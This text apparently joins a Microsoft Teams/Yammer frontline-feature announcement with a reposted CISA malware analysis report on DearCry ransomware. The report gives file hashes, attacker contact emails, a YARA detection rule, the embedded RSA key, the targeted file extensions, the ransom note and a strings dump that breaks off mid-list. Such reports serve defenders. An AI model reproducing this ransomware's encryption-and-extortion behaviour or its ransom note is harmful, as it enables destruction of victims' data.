Coming soon: Conversation insights
Improve your live events viewership by monitoring attendance, to understand which audience has the greatest viewership, and see where those views are coming from with live events insights in Yammer. All geared to help you optimize your current and future events with your frontline workforce and entire organization.
 Now available: Live event insights
Now available: Live event insights
Finally, improve the sense of community for your frontline workers with new suggested communities on the right rail of the Yammer homepage that will suggest relevant communities for frontline workers to discover and join.
 Now Available: Yammer Suggested Communities
Now Available: Yammer Suggested Communities
Learn more about all the new features coming to Yammer here.
Automated business workflows
As work conditions continue to fluctuate, it has become increasingly important to make sure repeatable but still critical processes are automated and have the right systems and owners connected to the workflow.
New APIs for Time Clock will notify your organization’s Time & Attendance system and determine if the clock in/out is valid and prevent it if it is not. This helps organizations create rules for how early or late someone can clock-in/out without requiring manager approval. It can also enable new business workflows around clocking in/out such a health screening survey that must be completed before clocking-in for the day. All these clock-ins will be automatically shared to your existing payroll system to provide even more visibility and alignment. Learn more about frontline relevant APIs here.
 Now available: Time Clock APIs
Now available: Time Clock APIs
With the schedule owner permission setting on TeamsShiftsPolicy, the organization can identify which users should be able to modify a Shifts schedule while still protecting the ownership of Teams that they are members of. It allows users who aren’t the owner of a Team to be able to edit and manage Shift schedules, approve swaps and authorize time off requests. This enables users such as managers and supervisors to have schedule ownership without having to be the owners of the entire Teams, reducing instances of accidentally deleting or modifying the Team without realizing the effects it has on other users. Learn more about how to set up Shifts here.
Now available: schedule owner permissions
Approvals are a critical component of how frontline workers get the right permissions for anything from delivering fast customer service to making speedy repair decisions on the factory floor. To streamline workflows, new Approvals templates provide a repeatable structure for common approvals such as when employees are reporting leave, filling out expense reports or requesting overtime. Admins and Team owners can use these as is, customize, or create new templates for their organization and teams.
 Now available: Approvals templates
Now available: Approvals templates
Often frontline processes need more formal attestation and require the approvers’ signatures in the process. Now, key partners like Adobe Sign, DocuSign, and other 3rd party providers allow teams to create an electronic signature approval natively within the Approvals app. With this new feature, approvers can add their e-signature without leaving Teams, enabling an efficient and faster approval process. Once the approval process is completed, the information is stored in Teams, and you can easily access the approval record and view the eSignatures.
 Now available: Approvals with electronic signature
Now available: Approvals with electronic signature
Finally, we have enhanced our task publishing feature in Tasks in Teams so operations and corporate teams can more clearly manage their Task lists and drive alignment with frontline locations. A member of a publishing team can now see separate Drafts, Published, and Unpublished sections to easily see which task lists are at which stage of their lifecycle. We’ve also made it easier to see the impact of publishing tasks at a glance. Teams will see an updated summary that prominently displays the number of tasks and the number of recipient teams, so they can easily confirm that everything looks right. Learn more about task publishing here.
 Now available: Publish list confirmation screen summary & unpublished lists section in task publishing
Now available: Publish list confirmation screen summary & unpublished lists section in task publishing
More secure with simple management
Like frontline workers day-to-day job, we know their roles, tasks and devices can vary. Whether your organization empowers workers to bring their own devices or provides shared devices, we have you covered with secure and simple tools to make sure the experience is seamless.
You can now provision shared devices at scale with Microsoft Intune and Configuration Manager now a part of a unified management platform known as Microsoft Endpoint Manager. IT admins can choose to enroll their organization’s Android Enterprise (AE) dedicated devices into Microsoft Intune with Azure AD shared mode automatically configured, making it easier to set up and customize how frontline workers use shared devices.
 Now Available: Identity – Provisioning Shared Devices at Scale
Now Available: Identity – Provisioning Shared Devices at Scale
IT admins can now enforce Zero Trust security policies such as device-based Conditional Access, using device compliance to secure corporate data for shift-based frontline users signing in and out of apps on shared devices. These policies enable organizations to secure their frontline workers and organizational data from identity risk with powerful, adaptive risk detection.
Now Available: Identity – Device Based Conditional Access for Shift Workers
Now, IT admins can now use Managed Home Screen to create a customized sign-in and sign-out experience across all apps, including Microsoft Teams, that participate with shared device sign-out. Improve user experience by customizing a single screen for frontline users to easily sign-in, configure a session PIN for the duration of the shift, and configure timers for automatic sign-out for added security during shift handovers. To see the full list of configurations available with Managed Home Screen, see the documentation.
 Now Available Identity – Customized Sign-in Experience with Microsoft Managed Home Screen
Now Available Identity – Customized Sign-in Experience with Microsoft Managed Home Screen
Frontline workers are the backbone of the world’s economy, and in today’s rapidly evolving landscape, yesterday’s tools are often not enough to get today’s job done. Don’t wait for the future with yesterday’s tools, innovate today with Microsoft Teams and bring all the tools your entire workforce needs into one platform.
![MAR-10330097-1.v1: DearCry Ransomware]()
by Scott Muniz | Apr 12, 2021 | Security, Technology
This article is contributed. See the original author and article here.
Malware Analysis Report
10330097.r1.v1
2021-04-07
Notification
This report is provided “as is” for informational purposes only. The Department of Homeland Security (DHS) does not provide any warranties of any kind regarding any information contained herein. The DHS does not endorse any commercial product or service referenced in this bulletin or otherwise.
This document is marked TLP:WHITE–Disclosure is not limited. Sources may use TLP:WHITE when information carries minimal or no foreseeable risk of misuse, in accordance with applicable rules and procedures for public release. Subject to standard copyright rules, TLP:WHITE information may be distributed without restriction. For more information on the Traffic Light Protocol (TLP), see http://www.us-cert.gov/tlp.
Summary
Description
Six files were submitted for analysis. The files were identified as DearCry ransomware. The malware encrypts files on a device and demands ransom in exchange for decryption.
For a downloadable copy of IOCs, see: MAR-10330097-1.v1.stix.
Emails (2)
konedieyp[@]airmail.cc
uenwonken[@]memail.com
Submitted Files (6)
027119161d11ba87acc908a1d284b93a6bcafccc012e52ce390ecb9cd745bf27 (027119161d11ba87acc908a1d284b9…)
10bce0ff6597f347c3cca8363b7c81a8bff52d2ff81245cd1e66a6e11aeb25da (10bce0ff6597f347c3cca8363b7c81…)
2b9838da7edb0decd32b086e47a31e8f5733b5981ad8247a2f9508e232589bff (2b9838da7edb0decd32b086e47a31e…)
e044d9f2d0f1260c3f4a543a1e67f33fcac265be114a1b135fd575b860d2b8c6 (e044d9f2d0f1260c3f4a543a1e67f3…)
fdec933ca1dd1387d970eeea32ce5d1f87940dfb6a403ab5fc149813726cbd65 (fdec933ca1dd1387d970eeea32ce5d…)
feb3e6d30ba573ba23f3bd1291ca173b7879706d1fe039c34d53a4fdcdf33ede (feb3e6d30ba573ba23f3bd1291ca17…)
Findings
2b9838da7edb0decd32b086e47a31e8f5733b5981ad8247a2f9508e232589bff
Tags
downloaderloaderransomwaretrojan
Details
| Name |
2b9838da7edb0decd32b086e47a31e8f5733b5981ad8247a2f9508e232589bff |
| Size |
1322496 bytes |
| Type |
PE32 executable (console) Intel 80386, for MS Windows |
| MD5 |
0e55ead3b8fd305d9a54f78c7b56741a |
| SHA1 |
f7b084e581a8dcea450c2652f8058d93797413c3 |
| SHA256 |
2b9838da7edb0decd32b086e47a31e8f5733b5981ad8247a2f9508e232589bff |
| SHA512 |
5c3d58d1001dce6f2d23f33861e9c7fef766b7fe0a86972e9f1eeb70bfad970b02561da6b6d193cf24bc3c1aaf2a42a950fa6e5dff36386653b8aa725c9abaaa |
| ssdeep |
24576:LU5NX2yJOiUXmEICxu2WAP0NIzkQM+KpPRQ9StIUDpl1fpxkHVZgMCS+:L7XP7P9o5QzUtl1fpxkHVZgMC3 |
| Entropy |
6.994611 |
Antivirus
| Ahnlab |
Ransomware/Win.DoejoCrypt |
| Antiy |
Trojan[Ransom]/Win32.DearCry |
| Avira |
TR/FileCoder.HW |
| BitDefender |
Trojan.GenericKD.36477740 |
| ClamAV |
Win.Ransomware.Dearcry-9840778-0 |
| Comodo |
Malware |
| Cyren |
W32/Trojan.FOGJ-5046 |
| ESET |
a variant of Win32/Filecoder.DearCry.A trojan |
| Emsisoft |
Trojan.GenericKD.36477740 (B) |
| Ikarus |
Trojan-Ransom.FileCrypter |
| K7 |
Trojan ( 005790de1 ) |
| Lavasoft |
Trojan.GenericKD.36477740 |
| McAfee |
Ransom-DearCry!0E55EAD3B8FD |
| Microsoft Security Essentials |
Ransom:Win32/DoejoCrypt.A |
| NANOAV |
Trojan.Win32.Encoder.ipilfs |
| NetGate |
Trojan.Win32.Malware |
| Quick Heal |
Ransom.DearCry.S19261705 |
| Sophos |
Troj/Ransom-GFE |
| Symantec |
Downloader |
| TACHYON |
Ransom/W32.DearCry.1322496 |
| TrendMicro |
Ransom.56DC2A23 |
| TrendMicro House Call |
Ransom.56DC2A23 |
| Vir.IT eXplorer |
Ransom.Win32.DearCry.CUQ |
| VirusBlokAda |
TrojanRansom.Encoder |
| Zillya! |
Trojan.Encoder.Win32.2195 |
YARA Rules
- rule CISA_10330097_01 : trojan downloader ransomware DEARCRY
{
meta:
Author = “CISA Code & Media Analysis”
Incident = “10330097”
Date = “2021-03-31”
Last_Modified = “20210331_1630”
Actor = “n/a”
Category = “Trojan Downloader Ransomware”
Family = “DEARCRY”
Description = “Detects DearCry Ransomware”
MD5_1 = “0e55ead3b8fd305d9a54f78c7b56741a”
SHA256_1 = “2b9838da7edb0decd32b086e47a31e8f5733b5981ad8247a2f9508e232589bff”
MD5_2 = “cdda3913408c4c46a6c575421485fa5b”
SHA256_2 = “e044d9f2d0f1260c3f4a543a1e67f33fcac265be114a1b135fd575b860d2b8c6”
MD5_3 = “c6eeb14485d93f4e30fb79f3a57518fc”
SHA256_3 = “feb3e6d30ba573ba23f3bd1291ca173b7879706d1fe039c34d53a4fdcdf33ede”
strings:
$s0 = { 8B 85 04 EA FF FF 50 8B 8D 08 EA FF FF 51 8B 55 14 52 8B 45 10 50 8D 8D 68 F0 FF FF 51 8B 95 00 EA FF FF 52 }
$s1 = { 43 72 79 70 74 6F 50 72 6F 2D 58 63 68 42 }
$s2 = “—–BEGIN RSA PUBLIC KEY—–“
$s3 = “.CRYPT”
condition:
all of them
}
ssdeep Matches
| 99 |
feb3e6d30ba573ba23f3bd1291ca173b7879706d1fe039c34d53a4fdcdf33ede |
PE Metadata
| Compile Date |
2021-03-09 03:08:39-05:00 |
| Import Hash |
f8b8e20e844ccd50a8eb73c2fca3626d |
PE Sections
| MD5 |
Name |
Raw Size |
Entropy |
| 4289116f218aa083456871506085e1be |
header |
1024 |
2.596118 |
| 46c15879afc7b600a23284d8e72f87aa |
.text |
976896 |
7.069452 |
| d0093b4c33543ebd59b2c22c7e71670f |
.rdata |
265728 |
6.128934 |
| 40f8722b3a267afab34d8909cf5da682 |
.data |
25600 |
4.794047 |
| a0bf446401bdd255b7f7cb0215177d73 |
.rsrc |
512 |
5.108717 |
| bcd8233433c686e481a6c5a4f1f263ac |
.reloc |
51712 |
5.474063 |
Packers/Compilers/Cryptors
Relationships
| 2b9838da7e… |
Related_To |
konedieyp[@]airmail.cc |
| 2b9838da7e… |
Related_To |
uenwonken[@]memail.com |
Description
This file is a 32-bit Windows executable application. This file has been identified as a variant of the DearCry Ransomware. The ransomware attempts to encrypt specific files, identified by file extension, on the target system utilizing the Advanced Encryption Standard (AES) and Rivest–Shamir–Adleman (RSA) encryption algorithms. The ransomware contains the following hard coded public RSA key, which is utilized to encrypt the target system’s user files.
–Begin RSA public key–
MIIBCAKCAQEAyLBClz9hsFGRf9fk3z0zmY2rz2J1qqGfV48DSjPV4lcwnhCi4/5+C6UsAhkdI4/5HwbfZBAiMySXNB3DxVB2hOrjDjIeVAkFjQgZ19B+KQFWkSo1ubeVdHjwdv74evEur9Lv9HM+89iZdzEpVPO+AjOTtsQgFNtmVecC2vmw9m60dgyR1CJQSg6Moblo2NVF50AK3cIG2lVh82ebgedXsbVJpjVMc03aTPWV4sNWjTO3o+aX6Z+VGVLjuvcpfLDZb3tYppkqZzAHfrCt7lV0qO47FV8sFCltuoNiNGKiP084KI7b3XEJepbSJB3UW4o4C4zHFrqmdyOoUlnqcQIBAw==-
–End RSA public key–
During runtime, the ransomware loads the hard-coded RSA public key. It then attempts to identify all drives that are connected to the attached system, from Drive A: to Drive Z:. For each drive identified, the ransomware will enumerate it and encrypt files with the following file extensions:
–Begin targeted file extensions–
.TIF .TIFF .PDF .XLS .XLSX .XLTM .PS .PPS .PPT .PPTX .DOC .DOCX .LOG .MSG .RTF .TEX .TXT .CAD .WPS .EML .INI .CSS .HTM .HTML .XHTML .JS .JSP .PHP .KEYCHAIN .PEM .SQL .APK .APP .BAT .CGI .ASPX .CER .CFM .C .CPP .GO .CONFIG .PL .PY .DWG .XML .JPG .BMP .PNG .EXE .DLL .CAD .AVI .H.CSV .DAT .ISO .PST .PGD .7Z .RAR .ZIP .ZIPX .TAR .PDB .BIN .DB .MDB .MDF .BAK .LOG .EDB .STM .DBF .ORA .GPG .EDB .MFS
–End targeted file extensions–
It will then write the ransom note “readme.txt” to every folder it enumerates on the connected drive.
–Begin ransom note–
Your file has been encrypted!
If you want to decrypt, please contact us.
konedieyp[@]airmail.cc or uenwonken[@]memail.com
And please send me the following hash!
638428e5021d4ae247b21acf9c0bf6f6
–End ransom note–
Next, the ransomware will attempt to encrypt files on the target system that have the file extensions listed above. After encrypting the target system’s user files the ransomware will drop the ransom note “readme.txt” within folders with encrypted files on the target system.
The ransomware will then delete the original copy of the files and then replace them with encrypted copies of themselves with the file extension changed to .CRYPT. Before actually deleting the original target file, the malware will overwrite it with the repeating value 0x41 in order to make recovery of the file using computer forensics software impossible.
Before encrypting the target system’s user files the malware will encrypt information about the files, including the file’s full path and the AES key used to encrypt it, which will also be used to decrypt it. This data will be encrypted using the hard coded Public RSA key mentioned above, and added to the top of the encrypted file. Note: The ransomware will generate a new AES key for every file.
During execution, the ransomware runs a service named “msupdate.” After the encryption process and installing the ransom note, the “msupdate” service is removed, which could indicate that the ransomware was executed under the Windows “msupdate” service.
Illustrated below are strings of interest extracted from this binary. These strings indicate the encryption process of the target system’s user files is implemented utilizing the OPENSSL library:
–Begin strings of interest–
cryptoevpe_aes.c
cryptobiobio_lib.c
cryptorsarsa_lib.c
cryptoevpevp_enc.c
assertion failed: bl <= (int)sizeof(ctx->buf)
assertion failed: b <= sizeof ctx->buf
assertion failed: b <= sizeof ctx->final
assertion failed: EVP_CIPHER_CTX_iv_length(ctx) <= (int)sizeof(ctx->iv)
assertion failed: ctx->cipher->block_size == 1 || ctx->cipher->block_size == 8 || ctx->cipher->block_size == 16
%lu:%s:%s:%d:%s
secure memory buffer
memory buffer
cryptobiobss_mem.c
CERTIFICATE REQUEST
NEW CERTIFICATE REQUEST
PKCS7
CERTIFICATE
RSA PUBLIC KEY
DH PARAMETERS
X9.42 DH PARAMETERS
cryptorsarsa_crpt.c
cryptoevpevp_lib.c
assertion failed: l <= sizeof(c->iv)
assertion failed: j <= sizeof(c->iv)
init fail
called a function that was disabled at compile-time
internal error
passed a null parameter
called a function you should not call
malloc failure
fatal
missing asn1 eos
nested asn1 error
ECDSA lib
ENGINE lib
X509V3 lib
PKCS7 lib
BIO lib
EC lib
ASN1 lib
X509 lib
DSA lib
PEM lib
OBJ lib
BUF lib
EVP lib
DH lib
RSA lib
BN lib
system lib
gethostbyname
getsockname
getsockopt
setsockopt
getnameinfo
getaddrinfo
fread
opendir
WSAstartup
accept
listen
bind
ioctlsocket
socket
getservbyname
connect
fopen
KDF routines
ASYNC routines
CT routines
HMAC routines
CMS routines
FIPS routines
OCSP routines
engine routines
time stamp routines
DSO support routines
random number generator
PKCS12 routines
X509 V3 routines
PKCS7 routines
BIO routines
SSL routines
ECDH routines
ECDSA routines
elliptic curve routines
common libcrypto routines
configuration file routines
asn1 encoding routines
x509 certificate routines
dsa routines
PEM routines
object identifier routines
memory buffer routines
digital envelope routines
Diffie-Hellman routines
rsa routines
bignum routines
system library
unknown library
unknown
cryptoerrerr.c
error:%08lX:%s:%s:%s
reason(%lu)
func(%lu)
lib(%lu)
cryptomodesocb128.c
cryptothreads_win.c
cryptoex_data.c
OpenSSL PKCS#1 RSA (from Eric Young)
cryptorsarsa_ossl.c
cryptoengineeng_init.c
cryptobnbn_blind.c
cryptobnbn_lib.c
%I64i
OPENSSL_ia32cap
Service-0x
_OPENSSL_isservice
OpenSSL: FATAL
OpenSSL
no stack?
%s:%d: OpenSSL internal error: %s
cryptoenginetb_cipher.c
?assertion failed: *sbuffer != NULL
assertion failed: *currlen <= *maxlen
assertion failed: *sbuffer != NULL || buffer != NULL
cryptobiob_print.c
<NULL>
0123456789abcdef
0123456789ABCDEF
0123456789
A-C
?FILE pointer
cryptobiobss_file.c
fopen(‘
‘,’
cryptobufferbuffer.c
@@You need to read the OpenSSL FAQ, https://www.openssl.org/docs/faq.html
………………..
cryptorandmd_rand.c
cryptopempem_oth.c
X509_REQ
signature
sig_alg
req_info
X509_REQ_INFO
attributes
pubkey
subject
version
0123456789ABCDEF
Proc-Type:
ENCRYPTED
DEK-Info:
cryptopempem_lib.c
phrase is too short, needs to be at least %d chars
Enter PEM pass phrase:
Proc-Type: 4,
BAD-TYPE
MIC-ONLY
MIC-CLEAR
ENCRYPTED
DEK-Info:
—–END
—–
—–BEGIN
CMS
PKCS #7 SIGNED DATA
TRUSTED CERTIFICATE
X509 CERTIFICATE
PARAMETERS
PRIVATE KEY
ENCRYPTED PRIVATE KEY
ANY PRIVATE KEY
assertion failed: strlen(objstr) + 23 + 2 * EVP_CIPHER_iv_length(enc) + 13 <= sizeof buf
assertion failed: EVP_CIPHER_iv_length(enc) <= (int)sizeof(iv)
Expecting:
X509_CRL
crl
X509_CRL_INFO
revoked
nextUpdate
lastUpdate
issuer
X509_REVOKED
extensions
revocationDate
serialNumber
PKCS7_ATTR_VERIFY
PKCS7_ATTR_SIGN
PKCS7_ATTRIBUTES
PKCS7_DIGEST
digest
PKCS7_ENCRYPT
PKCS7_SIGN_ENVELOPE
PKCS7_ENC_CONTENT
algorithm
content_type
PKCS7_RECIP_INFO
enc_key
key_enc_algor
PKCS7_ENVELOPE
enc_data
recipientinfo
PKCS7_ISSUER_AND_SERIAL
serial
PKCS7_SIGNER_INFO
unauth_attr
enc_digest
digest_enc_alg
auth_attr
digest_alg
issuer_and_serial
PKCS7_SIGNED
signer_info
cert
contents
md_algs
type
d.encrypted
d.digest
d.signed_and_enveloped
d.enveloped
d.sign
d.data
d.other
NETSCAPE_CERT_SEQUENCE
certs
cryptoevpp_lib.c
%s algorithm “%s” unsupported
Public Key
cryptopempem_pkey.c
RSA_OAEP_PARAMS
pSourceFunc
maskGenFunc
hashFunc
RSA_PSS_PARAMS
trailerField
saltLength
maskGenAlgorithm
hashAlgorithm
RSA
X509_PUBKEY
public_key
algor
H/O
</O
h/O
P/O
0/O
cryptox509x_pubkey.c
cryptodsadsa_lib.c
DSA
priv_key
pub_key
DSA_SIG
cryptodsadsa_asn1.c
cryptoecec_key.c
assertion failed: eckey->group->meth->keygen != NULL
ECDSA_SIG
EC_PRIVATEKEY
publicKey
parameters
privateKey
ECPKPARAMETERS
value.implicitlyCA
value.parameters
value.named_curve
ECPARAMETERS
cofactor
order
base
curve
fieldID
X9_62_CURVE
seed
X9_62_FIELDID
fieldType
p.char_two
p.prime
X9_62_CHARACTERISTIC_TWO
p.ppBasis
p.tpBasis
p.onBasis
p.other
X9_62_PENTANOMIAL
certificate extensions
set-certExt
set-policy
set-attr
message extensions
set-msgExt
content types
set-ctype
Secure Electronic Transactions
id-set
pseudonym
generationQualifier
id-hex-multipart-message
id-hex-partial-message
mime-mhs-bodies
mime-mhs-headings
MIME MHS
mime-mhs
x500UniqueIdentifier
documentPublisher
audio
dITRedirect
personalSignature
subtreeMaximumQuality
subtreeMinimumQuality
singleLevelQuality
dSAQuality
buildingName
mailPreferenceOption
janetMailbox
organizationalStatus
friendlyCountryName
pagerTelephoneNumber
mobileTelephoneNumber
personalTitle
homePostalAddress
associatedName
associatedDomain
cNAMERecord
sOARecord
nSRecord
mXRecord
pilotAttributeType27
aRecord
lastModifiedBy
lastModifiedTime
otherMailbox
secretary
homeTelephoneNumber
documentLocation
documentAuthor
